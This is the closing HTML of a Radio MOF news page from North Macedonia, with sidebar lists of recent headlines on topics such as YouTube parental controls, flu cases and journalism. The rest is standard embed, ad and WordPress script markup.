<li id="media_image-22" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%98%D0%BD%D1%81%D1%82%D0%B0%D0%98%D0%BB%D1%83%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D0%B8%20&#038;fbclid=IwAR3XKSsuQcR3S-LPMVSpY0tGqcB7OrgyEenxD192o5xCENiUbtn9mnTCK_0"><img width="450" height="253" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png" class="image wp-image-290465  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>

		<li id="bunyad-tabbed-recent-widget-6" class="widget tabbed">
		<ul class="tabs-list">
		
						
			<li class="active">
				<a href="#" data-tab="1">НОВО</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="2">За Вас</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="3">Lajme në gjuhën shqipe</a>
			</li>
			
						
		</ul>
		
		<div class="tabs-data">
							
			<ul class="tab-posts active posts-list" id="recent-tab-1">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/jutjub-kje-dozvoli-roditelite-da-gi-ogranichat-tinejdzherite-vo-gledanjeto-kratki-videa/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/devojce-so-telefon-foto-Envato-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Јутјуб ќe дозволи родителите да ги ограничат тинејџерите во гледањето кратки видеа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-16T09:21:28+01:00">16/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/jutjub-kje-dozvoli-roditelite-da-gi-ogranichat-tinejdzherite-vo-gledanjeto-kratki-videa/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/jutjub-kje-dozvoli-roditelite-da-gi-ogranichat-tinejdzherite-vo-gledanjeto-kratki-videa/" title="Јутјуб ќe дозволи родителите да ги ограничат тинејџерите во гледањето кратки видеа">
							Јутјуб ќe дозволи родителите да ги ограничат тинејџерите во гледањето кратки видеа</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/korka-turnejata-ja-zavrshuva-so-koncert-vo-kotur/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Korka-nastap-na-Imagine-Macedonia-2025-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="„Корка“ турнејата ја завршува со концерт во „Котур“" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-15T20:14:54+01:00">15/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/korka-turnejata-ja-zavrshuva-so-koncert-vo-kotur/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/korka-turnejata-ja-zavrshuva-so-koncert-vo-kotur/" title="„Корка“ турнејата ја завршува со концерт во „Котур“">
							„Корка“ турнејата ја завршува со концерт во „Котур“</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/za-edna-nedela-od-grip-zabolele-2-322-lica-zasega-nema-najavi-za-prodolzhen-zimski-raspust/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/matteo-fusco-4zvnt60-pak-unsplash-1024x683-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="За една недела од грип заболеле 2.322 лица, засега нема најави за продолжен зимски распуст" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-15T19:43:19+01:00">15/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/za-edna-nedela-od-grip-zabolele-2-322-lica-zasega-nema-najavi-za-prodolzhen-zimski-raspust/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/za-edna-nedela-od-grip-zabolele-2-322-lica-zasega-nema-najavi-za-prodolzhen-zimski-raspust/" title="За една недела од грип заболеле 2.322 лица, засега нема најави за продолжен зимски распуст">
							За една недела од грип заболеле 2.322 лица, засега нема најави за продолжен зимски распуст</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/stav-vistinata-na-popust-kolku-vredi-trudot-na-makedonskiot-novinar/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Novinarstvo-foto-Freepik-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="[Став] Вистината на попуст: колку вреди трудот на македонскиот новинар" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-15T11:59:34+01:00">15/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/stav-vistinata-na-popust-kolku-vredi-trudot-na-makedonskiot-novinar/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/stav-vistinata-na-popust-kolku-vredi-trudot-na-makedonskiot-novinar/" title="[Став] Вистината на попуст: колку вреди трудот на македонскиот новинар">
							[Став] Вистината на попуст: колку вреди трудот на македонскиот новинар</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/za-pochista-makedonija-do-vladata-ja-dostavi-peticijata-za-da-se-proshiri-safe-city-so-kazni-za-frlanje-otpad-i-otpushoci/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Za-pocista-Makedonija-peticija-do-Vlada-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="„За почиста Македонија“ до Владата ја достави петицијата за да се прошири „Safe City“ со казни за фрлање отпад и отпушоци" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-14T19:06:56+01:00">14/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/za-pochista-makedonija-do-vladata-ja-dostavi-peticijata-za-da-se-proshiri-safe-city-so-kazni-za-frlanje-otpad-i-otpushoci/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/za-pochista-makedonija-do-vladata-ja-dostavi-peticijata-za-da-se-proshiri-safe-city-so-kazni-za-frlanje-otpad-i-otpushoci/" title="„За почиста Македонија“ до Владата ја достави петицијата за да се прошири „Safe City“ со казни за фрлање отпад и отпушоци">
							„За почиста Македонија“ до Владата ја достави петицијата за да се прошири „Safe City“ со казни за фрлање отпад и отпушоци</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-2">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Povik-Lice-v-lice-kolaz-2-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-28T17:53:10+01:00">28/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите">
							Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Regionalna-programa-za-mobilnost-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-04T15:29:37+01:00">04/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026">
							Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Kolaz-otpad-vo-Skopje-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-10-21T21:08:13+02:00">21/10/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата">
							Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/javen-povik-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-11T11:35:44+02:00">11/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа">
							СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/mladi-nagrada-za-mediumska-izvonrednost-facebook-rb5wwrjz3j6r018obn6vwgf4u441an8ombfm1uwbk8-110x96.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-10T15:33:02+02:00">10/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025">
							Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-3">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/mladi-pravnici-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-19T13:00:38+02:00">19/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија">
							Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/08/mladi-kampus-studenti-filozofski-fakultet-ukim-filoloski-upisen-rok-e1750087658807-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-17T09:01:38+02:00">17/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни">
							Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/ZNM-sredba--110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-14T16:14:42+02:00">14/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите">
							ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2017/02/Sobranie-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Граѓански иницијативи: Изборниот законик стана оружје против независните" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-13T12:01:30+02:00">13/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/" title="Граѓански иницијативи: Изборниот законик стана оружје против независните">
							Граѓански иницијативи: Изборниот законик стана оружје против независните</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/ministerstvoto-za-zdravstvo-tri-meseci-ne-odgovorilo-na-baranjata-na-dijabeticharite-sega-se-obrakjaat-do-noviot-minister/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/Screenshot-2025-06-11-171331-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Министерството за здравство три месеци не одговорило на барањата на дијабетичарите, сега се обраќаат до новиот министер" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-12T09:41:00+02:00">12/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/ministerstvoto-za-zdravstvo-tri-meseci-ne-odgovorilo-na-baranjata-na-dijabeticharite-sega-se-obrakjaat-do-noviot-minister/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/ministerstvoto-za-zdravstvo-tri-meseci-ne-odgovorilo-na-baranjata-na-dijabeticharite-sega-se-obrakjaat-do-noviot-minister/" title="Министерството за здравство три месеци не одговорило на барањата на дијабетичарите, сега се обраќаат до новиот министер">
							Министерството за здравство три месеци не одговорило на барањата на дијабетичарите, сега се обраќаат до новиот министер</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
					
		</div>
		
		</li>
		
		<li id="media_image-20" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%BE%D0%BB%D0%B0%D1%80%D0%B8%D1%81"><img width="450" height="251" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png" class="image wp-image-290401  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-300x167.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<div id="gpt-passback">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/174346217/eh-300-250', [300, 250], 'gpt-passback').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('gpt-passback');
    });
  </script>
</div></div></li>
	
			</ul>
		</aside>
		
			
	</div> <!-- .row -->
</div> <!-- .main -->

	<footer class="main-footer">
		
			<div class="wrap">
		
					<ul class="widgets row cf">
				<li class="widget col-4 widget_text"><h3 class="widgettitle">Радио моф на FACEBOOK</h3>			<div class="textwidget"><body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=653869001391507";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/RadioMOF/" data-tabs="timeline" data-width="400" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/RadioMOF/"><a href="https://www.facebook.com/RadioMOF/">Радио МОФ</a></blockquote></div></div></div>
		</li><li class="widget_text widget col-4 widget_custom_html"><h3 class="widgettitle">Радио МОФ на TWITTER</h3><div class="textwidget custom-html-widget"><div style="
  width:320px;
  height:400px;
  border-radius:12px;
  overflow:hidden;
  background:rgba(255,255,255,0.06);
  box-shadow:0 0 0 1px rgba(255,255,255,0.10);
  display:flex;
  flex-direction:column;
  justify-content:space-between;
  font-family:Arial, sans-serif;
">

  <!-- Header -->
  <div style="padding:14px; display:flex; align-items:center; gap:10px;">
    <div style="
      width:34px;height:34px;border-radius:50%;
      background:#000;color:#fff;
      display:flex;align-items:center;justify-content:center;
      font-weight:700;
    ">X</div>

    <div>
      <div style="color:#fff;font-weight:700;font-size:14px;">
        @RadioMOF
      </div>
      <div style="color:rgba(255,255,255,0.7);font-size:12px;">
        Official updates on X
      </div>
    </div>
  </div>

  <!-- Body -->
  <div style="
    padding:0 14px;
    color:rgba(255,255,255,0.85);
    font-size:13px;
    line-height:1.45;
  ">
    Our live timeline is temporarily unavailable due to X limitations.
    You can still follow all updates directly on our profile.
  </div>

  <!-- CTA -->
  <div style="padding:14px;">
    <a href="https://x.com/RadioMOF" target="_blank" rel="noopener" style="
        display:block;
        text-align:center;
        padding:12px;
        border-radius:10px;
        background:#fff;
        color:#000;
        text-decoration:none;
        font-weight:700;
        font-size:13px;
       ">
      View @RadioMOF on X
    </a>
  </div>

</div></div></li><li class="widget col-4 widget_text"><h3 class="widgettitle">Радио МОФ на Instagram</h3>			<div class="textwidget"><div style="max-height:400px; overflow:hidden;">
  <blockquote class="instagram-media"
    data-instgrm-permalink="https://www.instagram.com/p/DTacoykjYFS/"
    data-instgrm-version="14"
    style="background:#FFF; border:0; border-radius:3px; margin:0; width:100%;">
  </blockquote>
</div>

<script async src="https://platform.instagram.com/en_US/embeds.js"></script></div>
		</li>			</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7732"><a href="https://www.radiomof.mk/za-nas/">За нас</a></li>
<li id="menu-item-7733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7733"><a href="https://www.radiomof.mk/programa/">Програма</a></li>
<li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7877"><a href="https://www.radiomof.mk/impresum/">Импресум</a></li>
<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://www.radiomof.mk/kontakt/">Контакт</a></li>
</ul></div>			</div>
			
			
			<div class="disclamer">Радио МОФ е непрофитен медиум. За да ви обезбедиме објективно и професионално информирање добиваме поддршка од повеќе организации. 
Содржините објавени на медиумот не ги изразуваат нивните ставови или ставовите на Младински образовен форум и се професионални медиумски содржини креирани од редакцијата на Радио МОФ.  </div>
		
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script>
(function () {
  function renderX() {
    var el = document.getElementById('x-feed');
    if (!el) return;

    // If widgets.js is already loaded, render immediately
    if (window.twttr && twttr.widgets) {
      twttr.widgets.load(el);
      return;
    }

    // Otherwise load it and then render
    var s = document.createElement('script');
    s.async = true;
    s.src = "https://platform.twitter.com/widgets.js";
    s.charset = "utf-8";
    s.onload = function () {
      if (window.twttr && twttr.widgets) twttr.widgets.load(el);
    };
    document.body.appendChild(s);
  }

  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", renderX);
  } else {
    renderX();
  }
})();
</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.radiomof.mk/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.1' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.1' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 178px;height: 187px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 168px;height: 137px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 168px;}.yarpp-thumbnail-default > img {min-height: 137px;min-width: 168px;}
</style>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/comment-reply.min.js?ver=5.8.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.radiomof.mk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7-textarea-wordcount/wpcf7wc.js?ver=1.1' id='wpcf7wc-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4' id='sharify-counts-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/bunyad-theme.js?ver=5.8.1' id='bunyad-theme-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.flexslider-min.js?ver=5.8.1' id='flex-slider-js'></script>
<script type='text/javascript' id='popular-widget-js-extra'>
/* <![CDATA[ */
var popwid = {"postid":"308080","ajaxurl":"https:\/\/www.radiomof.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0' id='popular-widget-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.5' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>


<!-- RADIO SHORTCODE -->

<script>
// 	FWDMSPUtils.onReady(function () {
// 		fwdmspPlayer0.addListener(FWDMSP.READY, onReady);
// 		fwdmspPlayer0.addListener(FWDMSP.PLAY, onPlay);
// 	});

// 	function onReady () {
// 		console.log("player ready");
// 	}

// 	function onPlay () {
// 		console.log("current playing track id: " + fwdmspPlayer0.getTrackId() );
// 	}

// 	function playRadio () {
// 		fwdmspPlayer0.play();
// 	}

// 	function pauseRadio () {
// 		fwdmspPlayer0.pause();
// 	}

// 	function stopRadio () {
// 		fwdmspPlayer0.stop();
// 	}


// 	function popupRadio () {
// 		fwdmspPlayer0.popup();
// 	}

// 	function setVolume () {
// 		fwdmspPlayer0.setVolume(0);
// 	}

// 	function showRadio () {
// 		fwdmspPlayer0.showPlayer();
// 	}
// </script>

<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/owl.carousel.min.js'></script>

 <script>
 //   $(document).ready(function() {
 //       $("#owl-demo").owlCarousel({
 //         autoPlay: 3000,
 //       items : 3
 //     });

 //    });
    </script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pqk0NlUvuEiltTmBujKN8w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768562995376');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>